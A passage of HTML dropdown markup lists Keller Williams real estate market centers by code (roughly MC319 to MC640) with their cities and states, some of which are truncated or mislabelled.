										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
